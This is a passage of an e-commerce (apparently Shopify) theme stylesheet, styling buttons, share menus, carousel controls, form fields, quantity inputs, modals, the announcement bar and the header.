.customer .button--primary,
.customer .button--secondary,
.customer .button--tertiary,
.customer .button--link {
  min-width: 10rem;
  min-height: 5.9rem;
  padding: 0 4.5rem;
}
.button--primary svg, .button--secondary svg, .button--tertiary svg, .button--link svg,
.customer .button--primary svg,
.customer .button--secondary svg,
.customer .button--tertiary svg,
.customer .button--link svg {
  opacity: 0;
  transform: translateX(-5px);
  transition: var(--duration-default);
}
.button--primary span, .button--secondary span, .button--tertiary span, .button--link span,
.customer .button--primary span,
.customer .button--secondary span,
.customer .button--tertiary span,
.customer .button--link span {
  transition: var(--duration-default);
  transform: translateX(5px);
}
.button--primary span {
  color: rgb(37,37,37);
}
.button--primary:hover svg, .button--secondary:hover svg, .button--tertiary:hover svg, .button--link:hover svg,
.customer .button--primary:hover svg,
.customer .button--secondary:hover svg,
.customer .button--tertiary:hover svg,
.customer .button--link:hover svg {
  opacity: 1;
  transform: translateX(0);
}
.button--primary:hover span, .button--secondary:hover span, .button--tertiary:hover span, .button--link:hover span,
.customer .button--primary:hover span,
.customer .button--secondary:hover span,
.customer .button--tertiary:hover span,
.customer .button--link:hover span {
  transform: translateX(-7px);
}
.button--primary,
.customer .button--primary {
  background-color: rgba(var(--color-button));
  color: rgb(var(--color-button-text));
  border-color: rgba(var(--color-button));
}
.button--primary svg,
.customer .button--primary svg {
  color: rgb(var(--color-button-text));
}
.button--primary svg {
  color: rgb(37,37,37);
}
.button--secondary,
.customer .button--secondary {
  background-color: rgba(var(--color-button-secondary));
  color: rgb(var(--color-button-secondary-text));
  border-color: rgba(var(--color-button-secondary));
}
.button--secondary svg,
.customer .button--secondary svg {
  color: gb(var(--color-button-secondary-text));
}
.button--tertiary,
.customer .button--tertiary {
  background-color: transparent;
  color: rgb(var(--color-button-tertiary-text));
  border-color: rgba(var(--color-button-tertiary-text));
}
.button--tertiary svg,
.customer .button--tertiary svg {
  color: rgba(var(--color-button-tertiary-text));
}
.button--simple,
.customer .button--simple {
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background-color: transparent;
  color: rgb(var(--color-button-tertiary-text));
  border-color: rgba(var(--color-button-tertiary-text));
}
.button--simple svg,
.customer .button--simple svg {
  width: 0.8rem;
  height: 0.8rem;
}
.button--simple:hover,
.customer .button--simple:hover {
  background-color: rgba(var(--color-button-tertiary-text));
  color: #ffffff;
}
.button--arrow,
.customer .button--arrow {
  gap: 0.8rem;
}
.button--arrow svg,
.customer .button--arrow svg {
  opacity: 1;
  transform: translateX(0);
}
.button--arrow:hover span,
.customer .button--arrow:hover span {
  transform: translateX(0);
}
.button--arrow:hover svg,
.customer .button--arrow:hover svg {
  transform: translate(3px, -3px);
}
.button--full-width,
.customer .button--full-width {
  display: flex;
  width: 100%;
}
.button--link,
.customer .button--link {
  font-size: var(--font-text-card-size);
  height: 3.1rem;
  text-decoration: underline;
  border: none;
}
.button.loading,
.customer .button.loading {
  color: transparent;
}
.button.loading:after,
.customer .button.loading:after {
  animation: loading var(--duration-long) infinite linear;
  border: 0.5rem solid rgba(var(--color-button-text), 0.4);
  border-left: 0.5rem solid rgb(var(--color-button-text));
  border-radius: 100%;
  box-sizing: content-box;
  content: "";
  display: block;
  height: 2rem;
  position: absolute;
  width: 2rem;
  margin: auto;
}

/* Button - other */
.button:disabled,
.button[aria-disabled=true],
.button.disabled,
.customer button:disabled,
.customer button[aria-disabled=true],
.customer button.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

@keyframes loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* Button - social share */
.share-button {
  display: block;
  position: relative;
  margin-top: 1rem;
}

.share-button__button {
  padding: 0;
  box-shadow: none;
  background: none;
  text-transform: none;
  font-weight: 500;
  justify-content: flex-start;
}

.share-button .share-button__button:hover {
  box-shadow: none;
}

.share-button .share-button__button:focus {
  box-shadow: none;
  border: none;
}

.share-button__button .icon-share {
  margin-right: 1rem;
}

.share-button__fallback {
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  background: rgb(var(--color-background));
  padding: 2rem;
  position: absolute;
  top: 4rem;
  left: -0.1rem;
  z-index: 3;
  width: 100%;
  display: flex;
  flex-direction: column;
}

.share-button__fallback .button {
  margin-top: 1rem;
}

.share-button__fallback .icon-clipboard {
  height: 1.4rem;
  width: 1.8rem;
}

.share-button__message:not(:empty) {
  font-size: 1.2rem;
  text-align: right;
  display: block;
  margin-top: 0.5rem;
}

/* Button - social share new */
.share-buttons {
  display: inline-flex;
  position: relative;
  margin-top: 0;
}

.share-buttons:hover .share-buttons__list {
  opacity: 1;
  visibility: visible;
  top: 100%;
}

.share-buttons__label {
  display: inline-flex;
  align-items: center;
  padding: 1rem 0;
  cursor: pointer;
}

.share-buttons__label-name {
  font-size: 1.2rem;
}

.share-buttons__label .icon-share {
  width: 1.2rem;
  margin-right: 1rem;
}

.share-buttons__label .icon-share path {
  fill: rgba(var(--color-foreground));
}

.share-buttons__list {
  position: absolute;
  width: 17rem;
  top: 50%;
  display: flex;
  flex-direction: column;
  padding: 1.3rem 2.2rem;
  margin: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  transition: var(--duration-default);
  background-color: rgba(var(--color-base-background-2));
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
  z-index: 10;
}

.share-buttons__list:before {
  content: "";
  position: absolute;
  width: 1rem;
  height: 1rem;
  background-color: rgba(var(--color-base-background-2));
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
  top: -0.5rem;
  left: 2rem;
  transform: rotate(53deg) skew(15deg);
}

.share-buttons__list:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0.7rem;
  background-color: rgba(var(--color-base-background-2));
}

.share-buttons__item a {
  color: rgba(var(--color-foreground), 0.75);
  transition: var(--duration-default);
}

.share-buttons__item a:hover {
  color: rgba(var(--color-foreground));
}

.share-buttons__item .icon {
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 1.5rem;
}

.share-buttons__item .icon-copy {
  transform: rotate(-45deg);
}

.share-buttons__button {
  display: flex;
  align-items: center;
  width: 100%;
  text-decoration: none;
  padding: 0.5rem 0;
}

.share-button__name {
  font-size: 1.2rem;
  transition: var(--duration-default);
}

.share-button__icon {
  display: flex;
  align-items: center;
  color: rgb(var(--color-foreground));
  padding: 0.8rem;
  background-color: rgb(var(--color-scondary-element-background));
  border-radius: 100%;
  transition: var(--duration-default);
}

.share-buttons__button:hover .share-button__icon {
  background-color: rgb(var(--color-scondary-element-background), 0.5);
}

.share-buttons-simple {
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  margin: 0;
}

.share-buttons-simple .icon {
  width: 1.5rem;
  height: 1.5rem;
  color: rgb(var(--color-button));
}

.share-buttons-simple .icon-copy {
  transform: rotate(-45deg);
}

.share-buttons-simple__button {
  display: block;
  padding: 0.8rem;
  transition: var(--duration-default);
}

.share-buttons-simple__button:hover {
  color: rgba(var(--color-foreground), 0.2);
}

.modal-close-button {
  color: rgb(var(--color-foreground));
  cursor: pointer;
  text-decoration: none;
  font-weight: 700;
  font-size: 1rem;
  background: transparent;
  border: none;
}
.modal-close-button span {
  margin-left: 0.4rem;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 0.06em;
}
.modal-close-button .icon-close {
  width: 0.85rem;
  height: 0.85rem;
  transition: var(--duration-default) ease;
}
.modal-close-button:hover .icon-close {
  transform: rotate(90deg);
}

.fancybox-close-button {
  position: absolute;
  top: 2rem;
  right: 2rem;
}

.swiper-buttons {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 5.4rem;
  padding: 1rem;
  width: 14rem;
  height: 6.4rem;
  font-family: var(--font-button-family);
  font-weight: var(--font-button-weight);
  font-style: var(--font-button-style);
  text-transform: var(--font-button-text-transform);
  letter-spacing: var(--font-button-letter-spacing);
  color: rgb(var(--color-button-text));
  text-decoration: none;
  border: 0;
  font-size: 1.2rem;
  line-height: 1;
  z-index: 1;
  cursor: pointer;
}
.swiper-buttons::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(var(--color-button));
  border-radius: 6rem;
  transition: transform var(--duration-short);
}
@media screen and (min-width: 1200px) {
  .swiper-buttons:hover::before {
    transform: scale(1.05);
  }
}
.swiper-buttons.swiper-buttons--secondary::before {
  background-color: rgb(var(--color-base-outline-button-labels));
}
.swiper-buttons.swiper-buttons--secondary .swiper-button-next,
.swiper-buttons.swiper-buttons--secondary .swiper-button-prev,
.swiper-buttons.swiper-buttons--secondary .swiper-pagination {
  color: rgb(var(--color-button-secondary-text));
}
.swiper-buttons.swiper-buttons--secondary .icon {
  color: rgb(var(--color-button));
}

[data-scheme=dark] .swiper-buttons--secondary {
  color: #000;
}

.swiper-button-next,
.swiper-button-prev,
.swiper-pagination {
  position: static;
  margin: 0;
  padding: 0;
  background-color: transparent;
  border: none;
  color: rgb(var(--color-button-text));
}

.swiper-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.1rem;
}

.swiper-button-next,
.swiper-button-prev {
  position: static;
  flex: none;
  width: 4.4rem;
  height: 4.4rem;
}
.swiper-button-next .icon,
.swiper-button-prev .icon {
  flex: none;
  width: 1.6rem;
  height: 1.6rem;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  display: none;
}

.button-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 6.4rem;
}
.button-wrapper .button {
  min-width: 17.6rem;
}
.button-wrapper .button svg {
  width: 2rem;
  height: 2rem;
}

.infinite-scroll__loading {
  display: flex;
  justify-content: center;
  margin-top: 6.4rem;
  color: rgba(var(--color-button-tertiary-text), var(--alpha-button-background));
}
.infinite-scroll__loading .spinner {
  display: none;
  width: 2rem;
  height: 2rem;
}
.infinite-scroll__loading.loading .spinner {
  display: block;
}

.scroll-top {
  cursor: pointer;
  position: fixed;
  bottom: 1rem;
  right: 1rem;
  width: 3.2rem;
  height: 3.2rem;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(var(--color-button), 0.5);
  border: none;
  border-radius: 50%;
  opacity: 0;
  z-index: 9999999;
  transition: var(--duration-default);
}
.scroll-top svg {
  width: 1.6rem;
  height: 1.6rem;
  fill: rgb(var(--color-button-text));
}
.scroll-top.show {
  opacity: 1;
}
.scroll-top:hover {
  background-color: rgba(var(--color-button), 1);
}

/* Form */
.field {
  position: relative;
  width: 100%;
  min-height: 5.5rem;
  display: flex;
}
.field label {
  position: relative;
  transition: var(--duration-short);
}
.field input[type=text],
.field input[type=email],
.field input[type=tel],
.field input[type=search],
.field input[type=password],
.field select,
.field .field__input {
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  -webkit-appearance: none;
  appearance: none;
  background-color: rgb(var(--color-background-input));
  border-radius: 0.4rem;
  color: rgb(var(--color-base-text));
  font-size: 1.4rem;
  width: 100%;
  border: 0.1rem solid rgb(var(--color-border-input));
  height: 5.5rem;
  box-sizing: border-box;
  transition: border var(--duration-default);
}
.field input[type=text]:hover, .field input[type=text]:focus,
.field input[type=email]:hover,
.field input[type=email]:focus,
.field input[type=tel]:hover,
.field input[type=tel]:focus,
.field input[type=search]:hover,
.field input[type=search]:focus,
.field input[type=password]:hover,
.field input[type=password]:focus,
.field select:hover,
.field select:focus,
.field .field__input:hover,
.field .field__input:focus {
  border-color: rgb(var(--color-border-input-hover));
}
.field input[type=text]:focus-visible, .field input[type=text]:focus,
.field input[type=email]:focus-visible,
.field input[type=email]:focus,
.field input[type=tel]:focus-visible,
.field input[type=tel]:focus,
.field input[type=search]:focus-visible,
.field input[type=search]:focus,
.field input[type=password]:focus-visible,
.field input[type=password]:focus,
.field select:focus-visible,
.field select:focus,
.field .field__input:focus-visible,
.field .field__input:focus {
  outline: none;
}
.field input[type=search] {
  border: 2px solid rgb(var(--color-accent));
}
.field input[type=search]::-webkit-search-cancel-button {
  display: none;
}
.field input[type=search]::placeholder {
  color: rgb(var(--color-foreground));
}
.field input[type=text],
.field input[type=email],
.field input[type=tel],
.field input[type=password],
.field .field__input {
  flex-grow: 1;
  padding: 2.5rem 1.8rem 0.7rem;
  text-align: left;
}
.field input[type=text]::-webkit-search-cancel-button,
.field input[type=email]::-webkit-search-cancel-button,
.field input[type=tel]::-webkit-search-cancel-button,
.field input[type=password]::-webkit-search-cancel-button,
.field .field__input::-webkit-search-cancel-button {
  display: none;
}
.field input[type=text]::placeholder,
.field input[type=email]::placeholder,
.field input[type=tel]::placeholder,
.field input[type=password]::placeholder,
.field .field__input::placeholder {
  opacity: 0;
}
.field input[type=text][required] + label:after,
.field input[type=email][required] + label:after,
.field input[type=tel][required] + label:after,
.field input[type=password][required] + label:after,
.field .field__input[required] + label:after {
  content: "*";
  display: inline-block;
  position: relative;
  top: -1.3rem;
  font-size: 1rem;
  color: #bb0000;
  padding-left: 0.3rem;
  transition: 0.3s;
}
.field input[type=text][aria-invalid],
.field input[type=email][aria-invalid],
.field input[type=tel][aria-invalid],
.field input[type=password][aria-invalid],
.field .field__input[aria-invalid] {
  border: 1px solid #bb0000 !important;
}
.field input[type=text] + label,
.field input[type=email] + label,
.field input[type=tel] + label,
.field input[type=password] + label,
.field .field__input + label {
  position: absolute;
  left: 1.8rem;
  top: 50%;
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  pointer-events: none;
  font-weight: 400;
  letter-spacing: 0.02em;
  text-transform: none;
  color: rgba(var(--color-placeholder-input), var(--alpha-placeholder-input));
}
.field input[type=text] + label:before,
.field input[type=email] + label:before,
.field input[type=tel] + label:before,
.field input[type=password] + label:before,
.field .field__input + label:before {
  content: attr(placeholder);
  display: inline-block;
  position: relative;
  top: -1.3rem;
  font-size: 1rem;
  transition: 0.3s;
  color: rgba(var(--color-secondary-text));
}
.field input[type=text]:placeholder-shown + label::before, .field input[type=text]:placeholder-shown + label::after,
.field input[type=email]:placeholder-shown + label::before,
.field input[type=email]:placeholder-shown + label::after,
.field input[type=tel]:placeholder-shown + label::before,
.field input[type=tel]:placeholder-shown + label::after,
.field input[type=password]:placeholder-shown + label::before,
.field input[type=password]:placeholder-shown + label::after,
.field .field__input:placeholder-shown + label::before,
.field .field__input:placeholder-shown + label::after {
  font-size: 1.4rem;
  top: -1px;
}
.field input[type=text]:placeholder-shown + label::before,
.field input[type=email]:placeholder-shown + label::before,
.field input[type=tel]:placeholder-shown + label::before,
.field input[type=password]:placeholder-shown + label::before,
.field .field__input:placeholder-shown + label::before {
  color: rgb(var(--color-base-text));
}
.field input[type=text]:focus + label::before, .field input[type=text]:focus + label::after,
.field input[type=email]:focus + label::before,
.field input[type=email]:focus + label::after,
.field input[type=tel]:focus + label::before,
.field input[type=tel]:focus + label::after,
.field input[type=password]:focus + label::before,
.field input[type=password]:focus + label::after,
.field .field__input:focus + label::before,
.field .field__input:focus + label::after {
  font-size: 1rem;
  top: -1.3rem;
}
.field input[type=text]:focus + label::before,
.field input[type=email]:focus + label::before,
.field input[type=tel]:focus + label::before,
.field input[type=password]:focus + label::before,
.field .field__input:focus + label::before {
  color: rgba(var(--color-secondary-text));
}
.field .select {
  width: 100%;
}
.field .select .placeholder-select {
  color: rgba(var(--color-base-text), 0.5);
  position: absolute;
  top: 50%;
  left: 1.8rem;
  transform: translateY(-50%);
}
.field .select .placeholder-select span {
  color: var(--color-badge-icon);
}
.field select {
  cursor: pointer;
  padding: 0 4rem 0 1.8rem;
}
.field select + svg {
  width: 1.2rem;
  height: 1.5rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 2rem;
  color: rgb(var(--color-button));
}
.field select option {
  background-color: rgb(var(--color-background-input));
}
.field input[type=checkbox] {
  display: none;
}
.field input[type=checkbox]:checked + label b {
  background: rgba(var(--color-base-text)) url("data:image/svg+xml;charset=UTF-8,%3csvg width='12' height='9' viewBox='0 0 12 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M4.66649 6.61451L10.7945 0.48584L11.7378 1.42851L4.66649 8.49984L0.423828 4.25717L1.36649 3.31451L4.66649 6.61451Z' fill='white'/%3e%3c/svg%3e ") no-repeat center center;
  border-color: rgba(var(--color-base-text));
  background-color: rgb(var(--color-button));
}
.field input[type=checkbox]:checked + label b svg {
  opacity: 1;
}
.field input[type=checkbox]:focus + label b {
  outline: 0.1rem solid rgba(var(--color-border-input)) !important;
  outline-offset: 0;
}
.field input[type=checkbox] + label {
  display: inline-flex;
  align-items: center;
  font-size: 1.5rem;
  color: rgb(var(--color-base-text));
  cursor: pointer;
}
.field input[type=checkbox] + label:hover b {
  border-color: rgba(var(--color-accent));
}
.field input[type=checkbox] + label b {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  margin: 0 1.1rem 0 0;
  border: 0.1rem solid rgba(var(--color-border));
  background-color: rgb(var(--color-background-input));
  appearance: none;
  transition: var(--duration-default);
}
.field input[type=checkbox] + label b svg {
  opacity: 0;
  color: rgb(var(--color-button-text));
}
.field--dark input[type=text],
.field--dark input[type=email],
.field--dark input[type=tel],
.field--dark input[type=password],
.field--dark input[type=search] {
  border-color: rgba(255, 255, 255, 0.4);
  color: rgb(255, 255, 255);
  background-color: transparent;
}
.field--dark input[type=text]:hover, .field--dark input[type=text]:focus,
.field--dark input[type=email]:hover,
.field--dark input[type=email]:focus,
.field--dark input[type=tel]:hover,
.field--dark input[type=tel]:focus,
.field--dark input[type=password]:hover,
.field--dark input[type=password]:focus,
.field--dark input[type=search]:hover,
.field--dark input[type=search]:focus {
  border-color: rgb(255, 255, 255);
}
.field--dark input[type=text] + label::before,
.field--dark input[type=email] + label::before,
.field--dark input[type=tel] + label::before,
.field--dark input[type=password] + label::before,
.field--dark input[type=search] + label::before {
  color: rgba(255, 255, 255, 0.5);
}

/* Text area */
.text-area {
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  padding: 1.2rem;
  min-height: 10rem;
  resize: none;
}

.text-area--resize-vertical {
  resize: vertical;
}

.field .text-area + label {
  top: 3rem;
}

/* Form global */
.form__label {
  display: block;
  margin-bottom: 0.6rem;
}

.form__message {
  align-items: center;
  display: flex;
  font-size: 1.4rem;
  line-height: 1;
  margin-top: 1rem;
}

.form__message--large {
  font-size: 1.4rem;
}

.form__message .icon {
  flex-shrink: 0;
  height: 1.3rem;
  margin-right: 0.5rem;
  width: 1.3rem;
}

.form__message--large .icon {
  height: 1.5rem;
  width: 1.5rem;
  margin-right: 1rem;
}

.form-status {
  margin: 0;
  font-size: 1.4rem;
}

.form-status-list {
  padding: 0;
  margin: 2rem 0 4rem;
}

.form-status-list li {
  list-style-position: inside;
}

.form-status-list .link::first-letter {
  text-transform: capitalize;
}

/* Quantity */
.quantity {
  position: relative;
  width: 14rem;
  display: flex;
  border: 0.1rem solid rgb(var(--color-border));
  border-radius: 4px;
}

.quantity__input {
  color: currentColor;
  font-size: 1.5rem;
  font-weight: 500;
  opacity: 0.85;
  text-align: center;
  background-color: transparent;
  border: 0;
  padding: 0 0.5rem;
  height: 5rem;
  width: 100%;
  flex-grow: 1;
  -webkit-appearance: none;
  appearance: none;
}
.quantity__input:focus {
  border: none;
  outline: none;
}
.quantity__input:focus-visible {
  border: none;
  outline: none;
}

.quantity__button {
  width: 5rem;
  flex-shrink: 0;
  font-size: 1.8rem;
  border: 0;
  background-color: transparent;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--color-foreground));
  transition: border-color var(--duration-default);
}
.quantity__button svg {
  transition: opacity var(--duration-default);
}
.quantity__button:hover svg {
  opacity: 0.5;
}
.quantity__button.disabled {
  pointer-events: none;
}

html.no-js .quantity__input {
  border: 0.1rem solid rgba(var(--color-border-input));
}
html.no-js .quantity__input:hover {
  border: 0.1rem solid rgba(var(--color-border-input-hover));
}

.quantity__button svg {
  width: 1rem;
  pointer-events: none;
}

.quantity__button svg path {
  transition: var(--duration-default);
}

.quantity__button:hover svg path {
  color: rgba(var(--color-foreground));
}

.quantity__input:-webkit-autofill,
.quantity__input:-webkit-autofill:hover,
.quantity__input:-webkit-autofill:active {
  box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;
  -webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;
}

.quantity__input::-webkit-outer-spin-button,
.quantity__input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.quantity__input[type=number] {
  -moz-appearance: textfield;
}

/* Negate the fallback side-effect for browsers that support :focus-visible */
*:focus:not(:focus-visible):not(.button--secondary):not(.localization-selector.link) {
  outline: 0;
  box-shadow: none;
}

/*
  Focus ring - inset
*/
.focus-inset:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: -0.2rem;
  box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);
}

/* Fallback */
.focus-inset:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: -0.2rem;
  box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);
}

.focus-inset:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none;
}

/*
  Focus ring - none
*/
/* Dangerous for a11y - Use with care */
.focus-none {
  box-shadow: none !important;
  outline: 0 !important;
}

/* Modal */
.modal__toggle {
  list-style-type: none;
}

.no-js details[open] .modal__toggle {
  position: absolute;
  z-index: 2;
}

.modal__toggle-close {
  display: none;
}

.no-js details[open] svg.modal__toggle-close {
  display: flex;
  z-index: 1;
  height: 1.4rem;
  width: 1.4rem;
}

.modal__toggle-open {
  display: flex;
}

.no-js details[open] .modal__toggle-open {
  display: none;
}

.no-js .modal__close-button.link {
  display: none;
}

.modal__close-button.link {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0rem;
  background-color: transparent;
}

.modal__content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgb(var(--color-background));
  z-index: 1;
  display: flex;
  justify-content: center;
  align-items: center;
}

.fancybox-skin {
  padding: 0 !important;
}

/* Announcement-bar */
#shopify-section-announcement-bar {
  z-index: 4;
}

.section-announcement {
  transition: transform var(--duration-default);
}

.section-announcement {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
  width: 100%;
}

.body--hidden .section-announcement {
  opacity: 0;
}

.announcement-bar {
  color: rgb(var(--color-foreground));
  font-size: 1.2rem;
}


.announcement-bar-2 {
  background: rgb(var(--color-announcement-bar-background-2));
  color: #000;
}

.announcement-bar__link {
  font-size: 1.2rem;
}

.announcement-bar__message {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 0.8rem;
  text-align: center;
  padding: 1rem 2rem;
  min-height: 4.5rem;
}

.announcement-bar__image {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 2.5rem;
  margin: 0;
}

.announcement-bar__image img {
  display: block;
  object-fit: contain;
  object-position: center;
  width: auto;
  height: 100%;
}

.announcement-bar__text {
  font-weight: 400;
  line-height: 145%;
}
.announcement-bar__text > * {
  margin: 0;
  color: #FFFFFF!important;
}
.announcement-bar__text a {
  position: relative;
  color: inherit;
  text-underline-offset: 0.4rem;
  text-decoration-color: inherit;
  z-index: 2;
}
@media only screen and (max-width: 600px) {
  .announcement-bar__text a {
    font-size: 16px;
  }
}
.announcement-bar__text a:hover {
  opacity: 0.8;
}

.announcement-bar__link {
  display: block;
  width: 100%;
  text-decoration: none;
}

.announcement-bar__link:hover {
  color: rgb(var(--color-foreground));
  background-color: rgba(var(--color-card-hover), 0.06);
}

/* Header */
body.body--hidden {
  overflow-y: hidden;
}
body.body--hidden .header-wrapper {
  padding-right: 2rem;
  padding-left: 2rem;
}
@media screen and (min-width: 990px) {
  body.body--hidden .header-wrapper {
    padding-right: 4rem;
    padding-left: 4rem;
  }
}
@media screen and (min-width: 1760px) {
  body.body--hidden .header-wrapper {
    padding-right: 2rem;
    padding-left: 2rem;
  }
}

.shopify-section-header {
  z-index: 11;
  will-change: transform;
  margin-top: 45px;
}

@media only screen and (max-width: 700px) {
  .shopify-section-header {
    margin-top: 55px;
  }
}

.shopify-section-header-sticky {
  position: sticky;
  top: -1px;
}
.shopify-section-header-sticky .header-wrapper--under-menu {
  width: 100%;
}

.overflow--hidden .shopify-section-header-hidden {
  transform: translateY(0%);
}
.overflow--hidden .shopify-section-header-fixed-hidden {
  transform: translateY(0%);
}

.shopify-section-header-hidden {
  transform: translateY(-101%);
}

.shopify-section-header.animate {
  transition: transform 0.15s ease-out;
}

/* Main Header Layout */
.header-wrapper {
  display: block;
  position: relative;
  background-color: rgb(var(--color-header-background));
}

.header-wrapper--under-menu {
  position: absolute;
  margin: 20px auto;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 4px;
  transition: max-width 0.15s, margin 0.15s, border-radius 0.15s;
  width: 95%;
}
@media screen and (max-width: 990px) {
  .header-wrapper--under-menu {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}
.header-wrapper--under-menu .header--top,
.header-wrapper--under-menu .header--left,
.header-wrapper--under-menu .header--center {
  padding-left: 0;
  padding-right: 0;
}

.header-wrapper--under-menu-full {
  max-width: 100%;
  border-radius: 0px;
  transition: max-width 0.15s, margin 0.15s, border-radius 0.15s;
  margin: 0 auto;
}

.header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-header-menu-weight);
  text-transform: var(--font-header-menu-text-transform);
}
@media screen and (max-width: 1200px) {
  .header .header__heading,
  .header .header__heading-link {
    grid-column: 2/3;
  }
}
.header .cart-count-bubble {
  position: static;
  width: calc(var(--font-header-menu-link-size) * 2);
  height: calc(var(--font-header-menu-link-size) * 2);
  border: 1px solid rgb(37,37,37);
  color: rgb(37,37,37);
  background: transparent;
  transition: background-color var(--duration-default) ease-in-out;
}

.header .link {
  font-size: var(--font-header-menu-link-size);
}

.header__column {
  margin-left: auto;
}
.header__column details[open] > .header__icon span {
  color: rgb(var(--color-foreground)) !important;
}
.header__column .header__localization-button[aria-expanded=true] .currency-country {
  color: rgb(var(--color-foreground)) !important;
}
.header__column:hover .header__search:not(:hover),
.header__column:hover .header__toggle-scheme:not(:hover),
.header__column:hover .header__localization:not(:hover),
.header__column:hover .header__localization--language:not(:hover),
.header__column:hover .header__account:not(:hover),
.header__column:hover .header__cart:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
}
.header__column:hover .header__search:not(:hover) .disclosure .value,
.header__column:hover .header__toggle-scheme:not(:hover) .disclosure .value,
.header__column:hover .header__localization:not(:hover) .disclosure .value,
.header__column:hover .header__localization--language:not(:hover) .disclosure .value,
.header__column:hover .header__account:not(:hover) .disclosure .value,
.header__column:hover .header__cart:not(:hover) .disclosure .value {
  color: rgb(var(--color-foreground-secondary));
}
.header__column:hover .header__search:not(:hover) .header__icon-name,
.header__column:hover .header__search:not(:hover) .currency-country,
.header__column:hover .header__search:not(:hover) .icon-search,
.header__column:hover .header__toggle-scheme:not(:hover) .header__icon-name,
.header__column:hover .header__toggle-scheme:not(:hover) .currency-country,
.header__column:hover .header__toggle-scheme:not(:hover) .icon-search,
.header__column:hover .header__localization:not(:hover) .header__icon-name,
.header__column:hover .header__localization:not(:hover) .currency-country,
.header__column:hover .header__localization:not(:hover) .icon-search,
.header__column:hover .header__localization--language:not(:hover) .header__icon-name,
.header__column:hover .header__localization--language:not(:hover) .currency-country,
.header__column:hover .header__localization--language:not(:hover) .icon-search,
.header__column:hover .header__account:not(:hover) .header__icon-name,
.header__column:hover .header__account:not(:hover) .currency-country,
.header__column:hover .header__account:not(:hover) .icon-search,
.header__column:hover .header__cart:not(:hover) .header__icon-name,
.header__column:hover .header__cart:not(:hover) .currency-country,
.header__column:hover .header__cart:not(:hover) .icon-search {
  color: rgb(var(--color-foreground-secondary));
}

.header__heading,
.header__heading-link {
  margin-right: auto;
}
@media screen and (min-width: 750px) {
  .header__heading,
  .header__heading-link {
    flex: none;
  }
}

@media screen and (max-width: 400px) {
  .header__heading .h4 {
    font-size: 1.5rem;
  }
}

.header > .header__heading, .header > .header__heading-link {
  display: flex;
}
.header .theme {
  display: flex;
  align-items: center;
  -webkit-tap-highlight-color: transparent;
}
.header .theme .theme__toggle-wrap {
  position: relative;
}
.header .theme .theme__toggle-wrap .theme__toggle {
  display: block;
  position: relative;
  z-index: 1;
  background-color: rgb(var(--color-base-background-2));
  border-radius: 25%/50%;
  padding: 0.3em;
  width: 5.1rem;
  height: 2.8rem;
  appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  transition: background-color var(--duration-default) ease-in-out !important;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 400px) {
  .header .theme .theme__toggle-wrap .theme__toggle {
    width: 3.8rem;
    height: 2.2rem;
  }
}
.header .theme .theme__toggle-wrap .theme__toggle::before {
  display: block;
  background-color: rgb(var(--color-header-background));
  border-radius: 50%;
  content: "";
  width: 2.2rem;
  height: 2.2rem;
  transition: transform var(--duration-default) ease-in-out !important;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
@media screen and (max-width: 400px) {
  .header .theme .theme__toggle-wrap .theme__toggle::before {
    width: 1.7rem;
    height: 1.7rem;
  }
}
.header .theme .theme__toggle-wrap .theme__toggle:focus {
  outline: transparent;
}
.header .theme .theme__toggle-wrap .theme__icon {
  position: absolute;
  display: block;
  top: 50%;
  left: 4px;
  width: 1.1rem;
  height: 1.1rem;
  pointer-events: none;
  transition: transform var(--duration-default) ease-in-out !important;
  z-index: 1;
  transform: translateY(-50%);
}
@media screen and (max-width: 400px) {
